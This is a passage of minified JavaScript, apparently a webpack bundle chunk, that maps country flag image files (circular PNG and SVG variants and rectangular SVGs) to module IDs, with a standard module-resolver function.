"./flags-circular-2x/UGA_13x13@2x.png":394622,"./flags-circular-2x/UGA_21x21@2x.png":407876,"./flags-circular-2x/UGA_32x32@2x.png":687628,"./flags-circular-2x/UGA_43x43@2x.png":375440,"./flags-circular-2x/UGA_64x64@2x.png":930186,"./flags-circular-2x/UGA_86x86@2x.png":468034,"./flags-circular-2x/UKR_13x13@2x.png":289227,"./flags-circular-2x/UKR_21x21@2x.png":470373,"./flags-circular-2x/UKR_32x32@2x.png":160369,"./flags-circular-2x/UKR_43x43@2x.png":700793,"./flags-circular-2x/UKR_64x64@2x.png":314199,"./flags-circular-2x/UKR_86x86@2x.png":574559,"./flags-circular-2x/UMI_13x13@2x.png":869824,"./flags-circular-2x/UMI_21x21@2x.png":186966,"./flags-circular-2x/UMI_32x32@2x.png":127702,"./flags-circular-2x/UMI_43x43@2x.png":253690,"./flags-circular-2x/UMI_64x64@2x.png":234532,"./flags-circular-2x/UMI_86x86@2x.png":553420,"./flags-circular-2x/URY_13x13@2x.png":898895,"./flags-circular-2x/URY_21x21@2x.png":904793,"./flags-circular-2x/URY_32x32@2x.png":120741,"./flags-circular-2x/URY_43x43@2x.png":979037,"./flags-circular-2x/URY_64x64@2x.png":800635,"./flags-circular-2x/URY_86x86@2x.png":301651,"./flags-circular-2x/USA_13x13@2x.png":471138,"./flags-circular-2x/USA_21x21@2x.png":317064,"./flags-circular-2x/USA_32x32@2x.png":58176,"./flags-circular-2x/USA_43x43@2x.png":426180,"./flags-circular-2x/USA_64x64@2x.png":475598,"./flags-circular-2x/USA_86x86@2x.png":632134,"./flags-circular-2x/UZB_13x13@2x.png":393262,"./flags-circular-2x/UZB_21x21@2x.png":712244,"./flags-circular-2x/UZB_32x32@2x.png":433788,"./flags-circular-2x/UZB_43x43@2x.png":608704,"./flags-circular-2x/UZB_64x64@2x.png":136058,"./flags-circular-2x/UZB_86x86@2x.png":526194,"./flags-circular-2x/VAT_13x13@2x.png":300038,"./flags-circular-2x/VAT_21x21@2x.png":170444,"./flags-circular-2x/VAT_32x32@2x.png":403924,"./flags-circular-2x/VAT_43x43@2x.png":397496,"./flags-circular-2x/VAT_64x64@2x.png":867538,"./flags-circular-2x/VAT_86x86@2x.png":869802,"./flags-circular-2x/VCT_13x13@2x.png":221780,"./flags-circular-2x/VCT_21x21@2x.png":180522,"./flags-circular-2x/VCT_32x32@2x.png":152810,"./flags-circular-2x/VCT_43x43@2x.png":586942,"./flags-circular-2x/VCT_64x64@2x.png":221576,"./flags-circular-2x/VCT_86x86@2x.png":85200,"./flags-circular-2x/VEN_13x13@2x.png":452732,"./flags-circular-2x/VEN_21x21@2x.png":528594,"./flags-circular-2x/VEN_32x32@2x.png":988690,"./flags-circular-2x/VEN_43x43@2x.png":358374,"./flags-circular-2x/VEN_64x64@2x.png":589584,"./flags-circular-2x/VEN_86x86@2x.png":939160,"./flags-circular-2x/VGB_13x13@2x.png":994426,"./flags-circular-2x/VGB_21x21@2x.png":198016,"./flags-circular-2x/VGB_32x32@2x.png":19576,"./flags-circular-2x/VGB_43x43@2x.png":707932,"./flags-circular-2x/VGB_64x64@2x.png":224806,"./flags-circular-2x/VGB_86x86@2x.png":810974,"./flags-circular-2x/VIR_13x13@2x.png":415876,"./flags-circular-2x/VIR_21x21@2x.png":111514,"./flags-circular-2x/VIR_32x32@2x.png":97306,"./flags-circular-2x/VIR_43x43@2x.png":541870,"./flags-circular-2x/VIR_64x64@2x.png":381752,"./flags-circular-2x/VIR_86x86@2x.png":941824,"./flags-circular-2x/VNM_13x13@2x.png":328722,"./flags-circular-2x/VNM_21x21@2x.png":96696,"./flags-circular-2x/VNM_32x32@2x.png":652784,"./flags-circular-2x/VNM_43x43@2x.png":835252,"./flags-circular-2x/VNM_64x64@2x.png":826558,"./flags-circular-2x/VNM_86x86@2x.png":848118,"./flags-circular-2x/VUT_13x13@2x.png":868346,"./flags-circular-2x/VUT_21x21@2x.png":71936,"./flags-circular-2x/VUT_32x32@2x.png":893496,"./flags-circular-2x/VUT_43x43@2x.png":581852,"./flags-circular-2x/VUT_64x64@2x.png":98726,"./flags-circular-2x/VUT_86x86@2x.png":684894,"./flags-circular-2x/WLF_13x13@2x.png":229138,"./flags-circular-2x/WLF_21x21@2x.png":513464,"./flags-circular-2x/WLF_32x32@2x.png":553200,"./flags-circular-2x/WLF_43x43@2x.png":735668,"./flags-circular-2x/WLF_64x64@2x.png":726974,"./flags-circular-2x/WLF_86x86@2x.png":748534,"./flags-circular-2x/WSM_13x13@2x.png":284876,"./flags-circular-2x/WSM_21x21@2x.png":842338,"./flags-circular-2x/WSM_32x32@2x.png":240226,"./flags-circular-2x/WSM_43x43@2x.png":188982,"./flags-circular-2x/WSM_64x64@2x.png":269152,"./flags-circular-2x/WSM_86x86@2x.png":596264,"./flags-circular-2x/XKX_13x13@2x.png":736038,"./flags-circular-2x/XKX_21x21@2x.png":163756,"./flags-circular-2x/XKX_32x32@2x.png":440500,"./flags-circular-2x/XKX_43x43@2x.png":856,"./flags-circular-2x/XKX_64x64@2x.png":329458,"./flags-circular-2x/XKX_86x86@2x.png":347914,"./flags-circular-2x/XXA_13x13@2x.png":937174,"./flags-circular-2x/XXA_21x21@2x.png":609244,"./flags-circular-2x/XXA_32x32@2x.png":670692,"./flags-circular-2x/XXA_43x43@2x.png":201992,"./flags-circular-2x/XXA_64x64@2x.png":996834,"./flags-circular-2x/XXA_86x86@2x.png":598330,"./flags-circular-2x/YEM_13x13@2x.png":641840,"./flags-circular-2x/YEM_21x21@2x.png":374278,"./flags-circular-2x/YEM_32x32@2x.png":798342,"./flags-circular-2x/YEM_43x43@2x.png":956202,"./flags-circular-2x/YEM_64x64@2x.png":611860,"./flags-circular-2x/YEM_86x86@2x.png":694140,"./flags-circular-2x/ZAF_13x13@2x.png":507332,"./flags-circular-2x/ZAF_21x21@2x.png":719322,"./flags-circular-2x/ZAF_32x32@2x.png":188762,"./flags-circular-2x/ZAF_43x43@2x.png":149678,"./flags-circular-2x/ZAF_64x64@2x.png":989560,"./flags-circular-2x/ZAF_86x86@2x.png":549632,"./flags-circular-2x/ZMB_13x13@2x.png":781540,"./flags-circular-2x/ZMB_21x21@2x.png":97658,"./flags-circular-2x/ZMB_32x32@2x.png":892922,"./flags-circular-2x/ZMB_43x43@2x.png":809550,"./flags-circular-2x/ZMB_64x64@2x.png":744472,"./flags-circular-2x/ZMB_86x86@2x.png":962272,"./flags-circular-2x/ZWE_13x13@2x.png":612651,"./flags-circular-2x/ZWE_21x21@2x.png":431045,"./flags-circular-2x/ZWE_32x32@2x.png":352401,"./flags-circular-2x/ZWE_43x43@2x.png":718041,"./flags-circular-2x/ZWE_64x64@2x.png":450935,"./flags-circular-2x/ZWE_86x86@2x.png":584895};function s(x){var g=r(x);return a(g)}function r(x){if(!a.o(l,x)){var g=new Error("Cannot find module '"+x+"'");throw g.code="MODULE_NOT_FOUND",g}return l[x]}s.keys=function(){return Object.keys(l)},s.resolve=r,x.exports=s,s.id=210263},21656:(x,g,a)=>{var l={"./flags-circular-svg/ABW_86x86.svg":469608,"./flags-circular-svg/AFG_86x86.svg":725404,"./flags-circular-svg/AGO_86x86.svg":424915,"./flags-circular-svg/AIA_86x86.svg":698579,"./flags-circular-svg/ALA_86x86.svg":315676,"./flags-circular-svg/ALB_86x86.svg":622783,"./flags-circular-svg/AND_86x86.svg":84919,"./flags-circular-svg/ARE_86x86.svg":555694,"./flags-circular-svg/ARG_86x86.svg":353512,"./flags-circular-svg/ARM_86x86.svg":225846,"./flags-circular-svg/ASM_86x86.svg":607529,"./flags-circular-svg/ATA_86x86.svg":251892,"./flags-circular-svg/ATF_86x86.svg":307091,"./flags-circular-svg/ATG_86x86.svg":490073,"./flags-circular-svg/AUS_86x86.svg":532705,"./flags-circular-svg/AUT_86x86.svg":176102,"./flags-circular-svg/AZE_86x86.svg":752198,"./flags-circular-svg/BDI_86x86.svg":485591,"./flags-circular-svg/BEL_86x86.svg":619309,"./flags-circular-svg/BEN_86x86.svg":884003,"./flags-circular-svg/BES_86x86.svg":299906,"./flags-circular-svg/BFA_86x86.svg":326353,"./flags-circular-svg/BGD_86x86.svg":992951,"./flags-circular-svg/BGR_86x86.svg":909005,"./flags-circular-svg/BHR_86x86.svg":331672,"./flags-circular-svg/BHS_86x86.svg":10421,"./flags-circular-svg/BIH_86x86.svg":20189,"./flags-circular-svg/BLM_86x86.svg":948811,"./flags-circular-svg/BLR_86x86.svg":533860,"./flags-circular-svg/BLZ_86x86.svg":76540,"./flags-circular-svg/BMU_86x86.svg":715200,"./flags-circular-svg/BOL_86x86.svg":324967,"./flags-circular-svg/BRA_86x86.svg":310661,"./flags-circular-svg/BRB_86x86.svg":813678,"./flags-circular-svg/BRN_86x86.svg":64410,"./flags-circular-svg/BTN_86x86.svg":880048,"./flags-circular-svg/BVT_86x86.svg":280976,"./flags-circular-svg/BWA_86x86.svg":697462,"./flags-circular-svg/CAF_86x86.svg":625630,"./flags-circular-svg/CAN_86x86.svg":466790,"./flags-circular-svg/CCK_86x86.svg":268505,"./flags-circular-svg/CHE_86x86.svg":820010,"./flags-circular-svg/CHL_86x86.svg":15343,"./flags-circular-svg/CHN_86x86.svg":147161,"./flags-circular-svg/CIV_86x86.svg":984934,"./flags-circular-svg/CMR_86x86.svg":569934,"./flags-circular-svg/COD_86x86.svg":731274,"./flags-circular-svg/COG_86x86.svg":97057,"./flags-circular-svg/COK_86x86.svg":474741,"./flags-circular-svg/COL_86x86.svg":177250,"./flags-circular-svg/COM_86x86.svg":915151,"./flags-circular-svg/CPV_86x86.svg":630313,"./flags-circular-svg/CRI_86x86.svg":234284,"./flags-circular-svg/CUB_86x86.svg":43958,"./flags-circular-svg/CUW_86x86.svg":390199,"./flags-circular-svg/CXR_86x86.svg":594397,"./flags-circular-svg/CYM_86x86.svg":771733,"./flags-circular-svg/CYP_86x86.svg":54468,"./flags-circular-svg/CZE_86x86.svg":411512,"./flags-circular-svg/DEU_86x86.svg":676102,"./flags-circular-svg/DJI_86x86.svg":635247,"./flags-circular-svg/DMA_86x86.svg":501442,"./flags-circular-svg/DNK_86x86.svg":222957,"./flags-circular-svg/DOM_86x86.svg":777236,"./flags-circular-svg/DZA_86x86.svg":869415,"./flags-circular-svg/ECU_86x86.svg":475853,"./flags-circular-svg/EGY_86x86.svg":974653,"./flags-circular-svg/ERI_86x86.svg":222430,"./flags-circular-svg/ESH_86x86.svg":874844,"./flags-circular-svg/ESP_86x86.svg":355828,"./flags-circular-svg/EST_86x86.svg":510176,"./flags-circular-svg/ETH_86x86.svg":71397,"./flags-circular-svg/FIN_86x86.svg":395427,"./flags-circular-svg/FJI_86x86.svg":354089,"./flags-circular-svg/FLK_86x86.svg":339669,"./flags-circular-svg/FRA_86x86.svg":97513,"./flags-circular-svg/FRO_86x86.svg":3939,"./flags-circular-svg/FSM_86x86.svg":704458,"./flags-circular-svg/GAB_86x86.svg":508726,"./flags-circular-svg/GBR_86x86.svg":940171,"./flags-circular-svg/GEO_86x86.svg":133443,"./flags-circular-svg/GGY_86x86.svg":578031,"./flags-circular-svg/GHA_86x86.svg":533130,"./flags-circular-svg/GIB_86x86.svg":11278,"./flags-circular-svg/GIN_86x86.svg":449274,"./flags-circular-svg/GLP_86x86.svg":557267,"./flags-circular-svg/GMB_86x86.svg":621866,"./flags-circular-svg/GNB_86x86.svg":722799,"./flags-circular-svg/GNQ_86x86.svg":823708,"./flags-circular-svg/GRC_86x86.svg":401054,"./flags-circular-svg/GRD_86x86.svg":108281,"./flags-circular-svg/GRL_86x86.svg":538849,"./flags-circular-svg/GTM_86x86.svg":604250,"./flags-circular-svg/GUF_86x86.svg":522398,"./flags-circular-svg/GUM_86x86.svg":392445,"./flags-circular-svg/GUY_86x86.svg":117297,"./flags-circular-svg/HKG_86x86.svg":78210,"./flags-circular-svg/HMD_86x86.svg":977279,"./flags-circular-svg/HND_86x86.svg":54438,"./flags-circular-svg/HRV_86x86.svg":412404,"./flags-circular-svg/HTI_86x86.svg":107577,"./flags-circular-svg/HUN_86x86.svg":901513,"./flags-circular-svg/IDN_86x86.svg":401280,"./flags-circular-svg/IMN_86x86.svg":704392,"./flags-circular-svg/IND_86x86.svg":954735,"./flags-circular-svg/IOT_86x86.svg":979864,"./flags-circular-svg/IRL_86x86.svg":957243,"./flags-circular-svg/IRN_86x86.svg":749861,"./flags-circular-svg/IRQ_86x86.svg":274026,"./flags-circular-svg/ISL_86x86.svg":273460,"./flags-circular-svg/ISR_86x86.svg":139534,"./flags-circular-svg/ITA_86x86.svg":797948,"./flags-circular-svg/JAM_86x86.svg":932820,"./flags-circular-svg/JEY_86x86.svg":992204,"./flags-circular-svg/JOR_86x86.svg":879917,"./flags-circular-svg/JPN_86x86.svg":921364,"./flags-circular-svg/KAZ_86x86.svg":890098,"./flags-circular-svg/KEN_86x86.svg":501530,"./flags-circular-svg/KGZ_86x86.svg":604856,"./flags-circular-svg/KHM_86x86.svg":203210,"./flags-circular-svg/KIR_86x86.svg":710338,"./flags-circular-svg/KNA_86x86.svg":682888,"./flags-circular-svg/KOR_86x86.svg":43400,"./flags-circular-svg/KWT_86x86.svg":561786,"./flags-circular-svg/LAO_86x86.svg":650884,"./flags-circular-svg/LBN_86x86.svg":548568,"./flags-circular-svg/LBR_86x86.svg":266340,"./flags-circular-svg/LBY_86x86.svg":602591,"./flags-circular-svg/LCA_86x86.svg":905828,"./flags-circular-svg/LIE_86x86.svg":187658,"./flags-circular-svg/LKA_86x86.svg":168668,"./flags-circular-svg/LSO_86x86.svg":965566,"./flags-circular-svg/LTU_86x86.svg":932929,"./flags-circular-svg/LUX_86x86.svg":212599,"./flags-circular-svg/LVA_86x86.svg":560555,"./flags-circular-svg/MAC_86x86.svg":123601,"./flags-circular-svg/MAF_86x86.svg":201776,"./flags-circular-svg/MAR_86x86.svg":802484,"./flags-circular-svg/MCO_86x86.svg":985539,"./flags-circular-svg/MDA_86x86.svg":386024,"./flags-circular-svg/MDG_86x86.svg":708210,"./flags-circular-svg/MDV_86x86.svg":893903,"./flags-circular-svg/MEX_86x86.svg":526198,"./flags-circular-svg/MHL_86x86.svg":704157,"./flags-circular-svg/MKD_86x86.svg":3680,"./flags-circular-svg/MLI_86x86.svg":578552,"./flags-circular-svg/MLT_86x86.svg":757777,"./flags-circular-svg/MMR_86x86.svg":794176,"./flags-circular-svg/MNE_86x86.svg":205030,"./flags-circular-svg/MNG_86x86.svg":154688,"./flags-circular-svg/MNP_86x86.svg":347911,"./flags-circular-svg/MOZ_86x86.svg":302790,"./flags-circular-svg/MRT_86x86.svg":529807,"./flags-circular-svg/MSR_86x86.svg":989618,"./flags-circular-svg/MTQ_86x86.svg":777448,"./flags-circular-svg/MUS_86x86.svg":261525,"./flags-circular-svg/MWI_86x86.svg":430645,"./flags-circular-svg/MYS_86x86.svg":919689,"./flags-circular-svg/MYT_86x86.svg":249646,"./flags-circular-svg/NAM_86x86.svg":835808,"./flags-circular-svg/NCL_86x86.svg":492671,"./flags-circular-svg/NER_86x86.svg":270755,"./flags-circular-svg/NFK_86x86.svg":160931,"./flags-circular-svg/NGA_86x86.svg":783050,"./flags-circular-svg/NIC_86x86.svg":337098,"./flags-circular-svg/NIU_86x86.svg":774160,"./flags-circular-svg/NLD_86x86.svg":350370,"./flags-circular-svg/NOR_86x86.svg":475865,"./flags-circular-svg/NPL_86x86.svg":910054,"./flags-circular-svg/NRU_86x86.svg":160509,"./flags-circular-svg/NZL_86x86.svg":986816,"./flags-circular-svg/OMN_86x86.svg":70950,"./flags-circular-svg/PAK_86x86.svg":644724,"./flags-circular-svg/PAN_86x86.svg":431133,"./flags-circular-svg/PCN_86x86.svg":403895,"./flags-circular-svg/PER_86x86.svg":523445,"./flags-circular-svg/PHL_86x86.svg":523380,"./flags-circular-svg/PLW_86x86.svg":46323,"./flags-circular-svg/PNG_86x86.svg":660533,"./flags-circular-svg/POL_86x86.svg":556557,"./flags-circular-svg/PRI_86x86.svg":617075,"./flags-circular-svg/PRK_86x86.svg":371773,"./flags-circular-svg/PRT_86x86.svg":203762,"./flags-circular-svg/PRY_86x86.svg":638723,"./flags-circular-svg/PSE_86x86.svg":51388,"./flags-circular-svg/PYF_86x86.svg":766781,"./flags-circular-svg/QAT_86x86.svg":527058,"./flags-circular-svg/REU_86x86.svg":91432,"./flags-circular-svg/ROU_86x86.svg":261362,"./flags-circular-svg/RUS_86x86.svg":351746,"./flags-circular-svg/RWA_86x86.svg":665574,"./flags-circular-svg/SAU_86x86.svg":874741,"./flags-circular-svg/SDN_86x86.svg":999981,"./flags-circular-svg/SEN_86x86.svg":283570,"./flags-circular-svg/SGP_86x86.svg":281326,"./flags-circular-svg/SGS_86x86.svg":922629,"./flags-circular-svg/SHN_86x86.svg":591209,"./flags-circular-svg/SJM_86x86.svg":818208,"./flags-circular-svg/SLB_86x86.svg":131233,"./flags-circular-svg/SLE_86x86.svg":774630,"./flags-circular-svg/SLV_86x86.svg":765453,"./flags-circular-svg/SMR_86x86.svg":867134,"./flags-circular-svg/SOM_86x86.svg":325023,"./flags-circular-svg/SPM_86x86.svg":836570,"./flags-circular-svg/SRB_86x86.svg":54887,"./flags-circular-svg/SSD_86x86.svg":195398,"./flags-circular-svg/STP_86x86.svg":953407,"./flags-circular-svg/SUR_86x86.svg":708790,"./flags-circular-svg/SVK_86x86.svg":414566,"./flags-circular-svg/SVN_86x86.svg":886455,"./flags-circular-svg/SWE_86x86.svg":592895,"./flags-circular-svg/SWZ_86x86.svg":921120,"./flags-circular-svg/SXM_86x86.svg":193410,"./flags-circular-svg/SYC_86x86.svg":196935,"./flags-circular-svg/SYR_86x86.svg":471818,"./flags-circular-svg/TCA_86x86.svg":206540,"./flags-circular-svg/TCD_86x86.svg":465749,"./flags-circular-svg/TGO_86x86.svg":750146,"./flags-circular-svg/THA_86x86.svg":417609,"./flags-circular-svg/TJK_86x86.svg":252201,"./flags-circular-svg/TKL_86x86.svg":65653,"./flags-circular-svg/TKM_86x86.svg":386904,"./flags-circular-svg/TLS_86x86.svg":174515,"./flags-circular-svg/TON_86x86.svg":358663,"./flags-circular-svg/TTO_86x86.svg":693143,"./flags-circular-svg/TUN_86x86.svg":105957,"./flags-circular-svg/TUR_86x86.svg":562881,"./flags-circular-svg/TUV_86x86.svg":89629,"./flags-circular-svg/TWN_86x86.svg":273247,"./flags-circular-svg/TZA_86x86.svg":922711,"./flags-circular-svg/UGA_86x86.svg":784405,"./flags-circular-svg/UKR_86x86.svg":273330,"./flags-circular-svg/UMI_86x86.svg":246691,"./flags-circular-svg/URY_86x86.svg":819966,"./flags-circular-svg/USA_86x86.svg":444353,"./flags-circular-svg/UZB_86x86.svg":392917,"./flags-circular-svg/VAT_86x86.svg":356973,"./flags-circular-svg/VCT_86x86.svg":499679,"./flags-circular-svg/VEN_86x86.svg":352679,"./flags-circular-svg/VGB_86x86.svg":553673,"./flags-circular-svg/VIR_86x86.svg":456415,"./flags-circular-svg/VNM_86x86.svg":681905,"./flags-circular-svg/VUT_86x86.svg":157353,"./flags-circular-svg/WLF_86x86.svg":860065,"./flags-circular-svg/WSM_86x86.svg":471511,"./flags-circular-svg/XKX_86x86.svg":850397,"./flags-circular-svg/XXA_86x86.svg":968221,"./flags-circular-svg/YEM_86x86.svg":134291,"./flags-circular-svg/ZAF_86x86.svg":696287,"./flags-circular-svg/ZMB_86x86.svg":721391,"./flags-circular-svg/ZWE_86x86.svg":167666,"./flags-svg/ABW_128x86.svg":659551,"./flags-svg/AFG_128x86.svg":711803,"./flags-svg/AGO_128x86.svg":535118,"./flags-svg/AIA_128x86.svg":267598,"./flags-svg/ALA_128x86.svg":635459,"./flags-svg/ALB_128x86.svg":320018,"./flags-svg/AND_128x86.svg":245362,"./flags-svg/ARE_128x86.svg":124889,"./flags-svg/ARG_128x86.svg":201855,"./flags-svg/ARM_128x86.svg":561457,"./flags-svg/ASM_128x86.svg":196552,"./flags-svg/ATA_128x86.svg":105355,"./flags-svg/ATF_128x86.svg":48958,"./flags-svg/ATG_128x86.svg":278665,"./flags-svg/AUS_128x86.svg":538256,"./flags-svg/AUT_128x86.svg":316073,"./flags-svg/AZE_128x86.svg":380481,"./flags-svg/BDI_128x86.svg":1226,"./flags-svg/BEL_128x86.svg":21972,"./flags-svg/BEN_128x86.svg":223902,"./flags-svg/BES_128x86.svg":241053,"./flags-svg/BFA_128x86.svg":120160,"./flags-svg/BGD_128x86.svg":262514,"./flags-svg/BGR_128x86.svg":325788,"./flags-svg/BHR_128x86.svg":980743,"./flags-svg/BHS_128x86.svg":319212,"./flags-svg/BIH_128x86.svg":929204,"./flags-svg/BLM_128x86.svg":604694,"./flags-svg/BLR_128x86.svg":8795,"./flags-svg/BLZ_128x86.svg":426099,"./flags-svg/BMU_128x86.svg":35631,"./flags-svg/BOL_128x86.svg":336866,"./flags-svg/BRA_128x86.svg":292828,"./flags-svg/BRB_128x86.svg":316721,"./flags-svg/BRN_128x86.svg":988229,"./flags-svg/BTN_128x86.svg":757295,"./flags-svg/BVT_128x86.svg":778015,"./flags-svg/BWA_128x86.svg":537809,"./flags-svg/CAF_128x86.svg":38377,"./flags-svg/CAN_128x86.svg":472769,"./flags-svg/CCK_128x86.svg":486064,"./flags-svg/CHE_128x86.svg":291477,"./flags-svg/CHL_128x86.svg":102674,"./flags-svg/CHN_128x86.svg":105832,"./flags-svg/CIV_128x86.svg":653745,"./flags-svg/CMR_128x86.svg":329753,"./flags-svg/COD_128x86.svg":127949,"./flags-svg/COG_128x86.svg":709160,"./flags-svg/COK_128x86.svg":417684,"./flags-svg/COL_128x86.svg":280277,"./flags-svg/COM_128x86.svg":277466,"./flags-svg/CPV_128x86.svg":731992,"./flags-svg/CRI_128x86.svg":608171,"./flags-svg/CUB_128x86.svg":240449,"./flags-svg/CUW_128x86.svg":183842,"./flags-svg/CXR_128x86.svg":435284,"./flags-svg/CYM_128x86.svg":522756,"./flags-svg/CYP_128x86.svg":723939,"./flags-svg/CZE_128x86.svg":311743,"./flags-svg/DEU_128x86.svg":999345,"./flags-svg/DJI_128x86.svg":440706,"./flags-svg/DMA_128x86.svg":98853,"./flags-svg/DNK_128x86.svg":958644,"./flags-svg/DOM_128x86.svg":855067,"./flags-svg/DZA_128x86.svg":227098,"./flags-svg/ECU_128x86.svg":246356,"./flags-svg/EGY_128x86.svg":763684,"./flags-svg/ERI_128x86.svg":877369,"./flags-svg/ESH_128x86.svg":147395,"./flags-svg/ESP_128x86.svg":113915,"./flags-svg/EST_128x86.svg":72479,"./flags-svg/ETH_128x86.svg":636444,"./flags-svg/FIN_128x86.svg":750670,"./flags-svg/FJI_128x86.svg":332584,"./flags-svg/FLK_128x86.svg":176332,"./flags-svg/FRA_128x86.svg":640536,"./flags-svg/FRO_128x86.svg":752078,"./flags-svg/FSM_128x86.svg":849117,"./flags-svg/GAB_128x86.svg":554081,"./flags-svg/GBR_128x86.svg":722254,"./flags-svg/GEO_128x86.svg":38758,"./flags-svg/GGY_128x86.svg":293850,"./flags-svg/GHA_128x86.svg":842165,"./flags-svg/GIB_128x86.svg":679993,"./flags-svg/GIN_128x86.svg":354333,"./flags-svg/GLP_128x86.svg":788734,"./flags-svg/GMB_128x86.svg":207581,"./flags-svg/GNB_128x86.svg":477738,"./flags-svg/GNQ_128x86.svg":754411,"./flags-svg/GRC_128x86.svg":678585,"./flags-svg/GRD_128x86.svg":632736,"./flags-svg/GRL_128x86.svg":15800,"./flags-svg/GTM_128x86.svg":333829,"./flags-svg/GUF_128x86.svg":153993,"./flags-svg/GUM_128x86.svg":931468,"./flags-svg/GUY_128x86.svg":647896,"./flags-svg/HKG_128x86.svg":533149,"./flags-svg/HMD_128x86.svg":335706,"./flags-svg/HND_128x86.svg":255481,"./flags-svg/HRV_128x86.svg":742027,"./flags-svg/HTI_128x86.svg":599096,"./flags-svg/HUN_128x86.svg":457904,"./flags-svg/IDN_128x86.svg":556542,"./flags-svg/IMN_128x86.svg":669639,"./flags-svg/IND_128x86.svg":322762,"./flags-svg/IOT_128x86.svg":595399,"./flags-svg/IRL_128x86.svg":719486,"./flags-svg/IRN_128x86.svg":808884,"./flags-svg/IRQ_128x86.svg":803837,"./flags-svg/ISL_128x86.svg":217979,"./flags-svg/ISR_128x86.svg":654337,"./flags-svg/ITA_128x86.svg":357779,"./flags-svg/JAM_128x86.svg":782491,"./flags-svg/JEY_128x86.svg":139219,"./flags-svg/JOR_128x86.svg":109644,"./flags-svg/JPN_128x86.svg":642395,"./flags-svg/KAZ_128x86.svg":485813,"./flags-svg/KEN_128x86.svg":642877,"./flags-svg/KGZ_128x86.svg":891983,"./flags-svg/KHM_128x86.svg":918901,"./flags-svg/KIR_128x86.svg":36373,"./flags-svg/KNA_128x86.svg":960271,"./flags-svg/KOR_128x86.svg":230511,"./flags-svg/KWT_128x86.svg":282397,"./flags-svg/LAO_128x86.svg":261107,"./flags-svg/LBN_128x86.svg":998087,"./flags-svg/LBR_128x86.svg":871995,"./flags-svg/LBY_128x86.svg":768098,"./flags-svg/LCA_128x86.svg":905787,"./flags-svg/LIE_128x86.svg":909133,"./flags-svg/LKA_128x86.svg":290595,"./flags-svg/LSO_128x86.svg":448449,"./flags-svg/LTU_128x86.svg":653856,"./flags-svg/LUX_128x86.svg":997650,"./flags-svg/LVA_128x86.svg":905750,"./flags-svg/MAC_128x86.svg":491904,"./flags-svg/MAF_128x86.svg":106175,"./flags-svg/MAR_128x86.svg":337547,"./flags-svg/MCO_128x86.svg":8350,"./flags-svg/MDA_128x86.svg":178807,"./flags-svg/MDG_128x86.svg":221629,"./flags-svg/MDV_128x86.svg":342021,"./flags-svg/MEX_128x86.svg":18393,"./flags-svg/MHL_128x86.svg":635428,"./flags-svg/MKD_128x86.svg":775471,"./flags-svg/MLI_128x86.svg":527511,"./flags-svg/MLT_128x86.svg":345872,"./flags-svg/MMR_128x86.svg":796191,"./flags-svg/MNE_128x86.svg":145377,"./flags-svg/MNG_128x86.svg":671527,"./flags-svg/MNP_128x86.svg":222530,"./flags-svg/MOZ_128x86.svg":727017,"./flags-svg/MRT_128x86.svg":616826,"./flags-svg/MSR_128x86.svg":980557,"./flags-svg/MTQ_128x86.svg":195351,"./flags-svg/MUS_128x86.svg":405516,"./flags-svg/MWI_128x86.svg":84604,"./flags-svg/MYS_128x86.svg":208360,"./flags-svg/MYT_128x86.svg":809025,"./flags-svg/NAM_128x86.svg":159775,"./flags-svg/NCL_128x86.svg":847946,"./flags-svg/NER_128x86.svg":898078,"./flags-svg/NFK_128x86.svg":137966,"./flags-svg/NGA_128x86.svg":515373,"./flags-svg/NIC_128x86.svg":422485,"./flags-svg/NIU_128x86.svg":876063,"./flags-svg/NLD_128x86.svg":265453,"./flags-svg/NOR_128x86.svg":175824,"./flags-svg/NPL_128x86.svg":197177,"./flags-svg/NRU_128x86.svg":43444,"./flags-svg/NZL_128x86.svg":161183,"./flags-svg/OMN_128x86.svg":943233,"./flags-svg/PAK_128x86.svg":424483,"./flags-svg/PAN_128x86.svg":304844,"./flags-svg/PCN_128x86.svg":513050,"./flags-svg/PER_128x86.svg":614900,"./flags-svg/PHL_128x86.svg":254475,"./flags-svg/PLW_128x86.svg":410622,"./flags-svg/PNG_128x86.svg":1212,"./flags-svg/POL_128x86.svg":896692,"./flags-svg/PRI_128x86.svg":626750,"./flags-svg/PRK_128x86.svg":597300,"./flags-svg/PRT_128x86.svg":120957,"./flags-svg/PRY_128x86.svg":827790,"./flags-svg/PSE_128x86.svg":911027,"./flags-svg/PYF_128x86.svg":352588,"./flags-svg/QAT_128x86.svg":337917,"./flags-svg/REU_128x86.svg":961031,"./flags-svg/ROU_128x86.svg":5637,"./flags-svg/RUS_128x86.svg":417789,"./flags-svg/RWA_128x86.svg":129089,"./flags-svg/SAU_128x86.svg":735572,"./flags-svg/SDN_128x86.svg":548388,"./flags-svg/SEN_128x86.svg":10645,"./flags-svg/SGP_128x86.svg":885193,"./flags-svg/SGS_128x86.svg":109684,"./flags-svg/SHN_128x86.svg":883960,"./flags-svg/SJM_128x86.svg":258743,"./flags-svg/SLB_128x86.svg":861072,"./flags-svg/SLE_128x86.svg":638889,"./flags-svg/SLV_128x86.svg":781028,"./flags-svg/SMR_128x86.svg":773321,"./flags-svg/SOM_128x86.svg":948202,"./flags-svg/SPM_128x86.svg":482213,"./flags-svg/SRB_128x86.svg":167874,"./flags-svg/SSD_128x86.svg":56929,"./flags-svg/STP_128x86.svg":912802,"./flags-svg/SUR_128x86.svg":840801,"./flags-svg/SVK_128x86.svg":762801,"./flags-svg/SVN_128x86.svg":574146,"./flags-svg/SWE_128x86.svg":580858,"./flags-svg/SWZ_128x86.svg":973623,"./flags-svg/SXM_128x86.svg":357069,"./flags-svg/SYC_128x86.svg":84210,"./flags-svg/SYR_128x86.svg":386429,"./flags-svg/TCA_128x86.svg":373987,"./flags-svg/TCD_128x86.svg":960652,"./flags-svg/TGO_128x86.svg":210413,"./flags-svg/THA_128x86.svg":497080,"./flags-svg/TJK_128x86.svg":535208,"./flags-svg/TKL_128x86.svg":309884,"./flags-svg/TKM_128x86.svg":236375,"./flags-svg/TLS_128x86.svg":610718,"./flags-svg/TON_128x86.svg":723738,"./flags-svg/TTO_128x86.svg":423658,"./flags-svg/TUN_128x86.svg":737076,"./flags-svg/TUR_128x86.svg":361496,"./flags-svg/TUV_128x86.svg":834588,"./flags-svg/TWN_128x86.svg":144738,"./flags-svg/TZA_128x86.svg":792906,"./flags-svg/UGA_128x86.svg":574908,"./flags-svg/UKR_128x86.svg":369373,"./flags-svg/UMI_128x86.svg":614718,"./flags-svg/URY_128x86.svg":607929,"./flags-svg/USA_128x86.svg":250048,"./flags-svg/UZB_128x86.svg":64516,"./flags-